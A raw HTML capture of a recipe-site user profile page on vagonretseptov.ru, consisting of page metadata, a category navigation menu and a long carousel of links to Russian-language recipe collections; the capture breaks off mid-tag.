

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/user/svetlana-laktina
body_size: 14454
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепты Пользователя Светлана Лактина</title> <meta name="description" content="Лучшие рецепты пользователя Светлана Лактина на сайте vagonretseptov.ru"> <meta name="robots" content="noindex, follow"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепты Пользователя Светлана Лактина"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/user/svetlana-laktina"> <meta property="og:description" content="Лучшие рецепты пользователя Светлана Лактина на сайте vagonretseptov.ru"> <meta property="og:image" content="https://vagonretseptov.ru/user/svetlana-laktina/svetlana-laktina-w250h250.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/user/svetlana-laktina"> <meta name="twitter:title" content="Рецепты Пользователя Светлана Лактина"> <meta name="twitter:description" content="Лучшие рецепты пользователя Светлана Лактина на сайте vagonretseptov.ru"> <meta name="twitter:image" content="https://vagonretseptov.ru/user/svetlana-laktina/svetlana-laktina-w250h250.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/user/svetlana-laktina"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Турецкая кухня" data-src="/turetskaya-kukhnya/turetskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/turetskaya-kukhnya">Турецкая кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты на скорую руку" data-src="/salaty/salaty-na-skoruyu-ruku/salaty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-na-skoruyu-ruku">Салаты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриный суп" data-src="/supy/kuriny-sup/kuriny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/kuriny-sup">Куриный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из капусты" data-src="/vypechka/zapekanki/zapekanka-iz-kapusty/zapekanka-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kapusty">Запеканка из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/torty-na-den-rozhdeniya/torty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-den-rozhdeniya">Торты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Болгарская кухня" data-src="/bolgarskaya-kukhnya/bolgarskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/bolgarskaya-kukhnya">Болгарская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние соусы" data-src="/sousy/domashnie-sousy/domashnie-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/domashnie-sousy">Домашние соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с сыром" data-src="/vypechka/maffiny/maffiny-s-syrom/maffiny-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-syrom">Маффины с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки из дрожжевого теста" data-src="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa/bulochki-iz-drozhzhevogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa">Булочки из дрожжевого теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простой суп" data-src="/supy/prostoi-sup/prostoi-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/prostoi-sup">Простой суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из кабачков" data-src="/zakuski/zakuska-iz-kabachkov/zakuska-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-kabachkov">Закуска из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые пироги" data-src="/vypechka/pirogi/drozhzhevye-pirogi/drozhzhevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/drozhzhevye-pirogi">Дрожжевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с ветчиной" data-src="/salaty/salaty-s-vetchinoi/salaty-s-vetchinoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-vetchinoi">Салаты с ветчиной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Венгерская кухня" data-src="/vengerskaya-kukhnya/vengerskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vengerskaya-kukhnya">Венгерская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Греческая кухня" data-src="/grecheskaya-kukhnya/grecheskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/grecheskaya-kukhnya">Греческая кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с семгой" data-src="/salaty/salaty-s-semgoi/salaty-s-semgoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-semgoi">Салаты с семгой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с мясом" data-src="/salaty/salaty-s-myasom/salaty-s-myasom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-myasom">Салаты с мясом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши в мультиварке" data-src="/kashi/kashi-v-multivarke/kashi-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-v-multivarke">Каши в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салат с огурцами" data-src="/salaty/salat-s-ogurtsami/salat-s-ogurtsami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salat-s-ogurtsami">Салат с огурцами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с печенью" data-src="/salaty/salaty-s-pechenyu/salaty-s-pechenyu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-pechenyu">Салаты с печенью</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с шампиньонами" data-src="/salaty/salaty-s-shampinyonami/salaty-s-shampinyonami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-shampinyonami">Салаты с шампиньонами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Банановые коктейли" data-src="/napitki/bananovye-kokteili/bananovye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/bananovye-kokteili">Банановые коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Минестроне суп" data-src="/supy/minestrone-sup/minestrone-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/minestrone-sup">Минестроне суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные салаты" data-src="/salaty/postnye-salaty/postnye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/postnye-salaty">Постные салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с грибами" data-src="/salaty/salaty-s-gribami/salaty-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-gribami">Салаты с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые бутерброды" data-src="/zakuski/buterbrody/prostye-buterbrody/prostye-buterbrody-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/prostye-buterbrody">Простые бутерброды</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бутерброды в духовке" data-src="/zakuski/buterbrody/buterbrody-v-dukhovke/buterbrody-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/buterbrody-v-dukhovke">Бутерброды в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бразильская кухня" data-src="/brazilskaya-kukhnya/brazilskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/brazilskaya-kukhnya">Бразильская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Ирландская кухня" data-src="/irlandskaya-kukhnya/irlandskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/irlandskaya-kukhnya">Ирландская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бутерброды на день рождения" data-src="/zakuski/buterbrody/buterbrody-na-den-rozhdeniya/buterbrody-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/buterbrody-na-den-rozhdeniya">Бутерброды на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на маргарине" data-src="/vypechka/pechenye/pechenye-na-margarine/pechenye-na-margarine-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-margarine">Печенье на маргарине</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Украинская кухня" data-src="/ukrainskaya-kukhnya/ukrainskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/ukrainskaya-kukhnya">Украинская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Японская кухня" data-src="/yaponskaya-kukhnya/yaponskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/yaponskaya-kukhnya">Японская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние закуски" data-src="/zakuski/domashnie-zakuski/domashnie-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/domashnie-zakuski">Домашние закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги на кефире" data-src="/vypechka/pirogi/pirogi-na-kefire/pirogi-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-na-kefire">Пироги на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гречневый суп" data-src="/supy/bulyon/grechnevy-sup/grechnevy-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/bulyon/grechnevy-sup">Гречневый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из сала" data-src="/zakuski/zakuska-iz-sala/zakuska-iz-sala-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-sala">Закуска из сала</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с орехами" data-src="/vypechka/keksy/keksy-s-orekhami/keksy-s-orekhami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-orekhami">Кексы с орехами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски из лаваша" data-src="/zakuski/zakuski-iz-lavasha/zakuski-iz-lavasha-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-iz-lavasha">Закуски из лаваша</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка на кефире" data-src="/vypechka/sharlotka/sharlotka-na-kefire/sharlotka-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-na-kefire">Шарлотка на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грузинская кухня" data-src="/gruzinskaya-kukhnya/gruzinskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/gruzinskaya-kukhnya">Грузинская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто на блины" data-src="/vypechka/testo/testo-na-bliny/testo-na-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-na-bliny">Тесто на блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Французская кухня" data-src="/frantsuzskaya-kukhnya/frantsuzskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/frantsuzskaya-kukhnya">Французская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из макарон" data-src="/vypechka/zapekanki/zapekanka-iz-makaron/zapekanka-iz-makaron-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-makaron">Запеканка из макарон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Казахская кухня" data-src="/kazakhskaya-kukhnya/kazakhskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kazakhskaya-kukhnya">Казахская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с ягодами" data-src="/vypechka/pirogi/pirogi-s-yagodami/pirogi-s-yagodami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-yagodami">Пироги с ягодами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с творогом" data-src="/vypechka/pirogi/pirogi-s-tvorogom/pirogi-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tvorogom">Пироги с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оригинальные закуски" data-src="/zakuski/originalnye-zakuski/originalnye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/originalnye-zakuski">Оригинальные закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из моркови" data-src="/zakuski/zakuska-iz-morkovi/zakuska-iz-morkovi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-morkovi">Закуска из моркови</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические салаты" data-src="/salaty/vinegret/dieticheskie-salaty/dieticheskie-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/vinegret/dieticheskie-salaty">Диетические салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски из овощей" data-src="/zakuski/zakuski-iz-ovoschei/zakuski-iz-ovoschei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-iz-ovoschei">Закуски из овощей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грибной суп" data-src="/supy/gribnoi-sup/gribnoi-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/gribnoi-sup">Грибной суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкая пицца" data-src="/vypechka/pitstsa/tonkaya-pitstsa/tonkaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/tonkaya-pitstsa">Тонкая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные пироги" data-src="/vypechka/pirogi/vkusnye-pirogi/vkusnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/vkusnye-pirogi">Вкусные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Швейцарская кухня" data-src="/shveitsarskaya-kukhnya/shveitsarskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/shveitsarskaya-kukhnya">Швейцарская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с фаршем" data-src="/vypechka/zapekanki/zapekanka-s-farshem/zapekanka-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-farshem">Запеканка с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные кексы" data-src="/vypechka/keksy/postnye-keksy/postnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/postnye-keksy">Постные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные кексы" data-src="/vypechka/keksy/tvorozhnye-keksy/tvorozhnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/tvorozhnye-keksy">Творожные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные салаты" data-src="/salaty/prazdnichnye-salaty/prazdnichnye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/prazdnichnye-salaty">Праздничные салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Слоеные салаты" data-src="/salaty/sloenye-salaty/sloenye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/sloenye-salaty">Слоеные салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Американская кухня" data-src="/amerikanskaya-kukhnya/amerikanskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/amerikanskaya-kukhnya">Американская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельная запеканка" data-src="/vypechka/zapekanki/kartofelnaya-zapekanka/kartofelnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kartofelnaya-zapekanka">Картофельная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкий суп" data-src="/supy/legkii-sup/legkii-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/legkii-sup">Легкий суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из помидор" data-src="/zakuski/zakuska-iz-pomidor/zakuska-iz-pomidor-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-pomidor">Закуска из помидор</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грушами" data-src="/vypechka/pirogi/pirogi-s-grushami/pirogi-s-grushami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-grushami">Пироги с грушами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медовые соусы" data-src="/sousy/medovye-sousy/medovye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/medovye-sousy">Медовые соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Варенье из тыквы" data-src="/zagotovki/varenye/varenye-iz-tykvy/varenye-iz-tykvy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/varenye-iz-tykvy">Варенье из тыквы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грибами" data-src="/vypechka/pirogi/pirogi-s-gribami/pirogi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-gribami">Пироги с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" 